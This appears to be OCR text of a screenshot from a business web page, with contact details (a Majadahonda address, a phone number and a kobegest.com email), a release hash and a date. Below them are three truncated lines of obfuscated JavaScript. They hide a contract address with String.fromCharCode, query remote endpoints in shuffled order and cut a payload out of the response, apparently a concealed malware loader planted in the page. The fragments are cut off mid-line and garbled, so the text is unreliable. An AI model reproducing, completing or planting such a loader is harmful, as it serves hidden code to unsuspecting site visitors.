
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
📤 Release Hash:
4a69958f8b4c7dfe9506d48f4e24ce8d
📅 Date:
2026-06-23
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(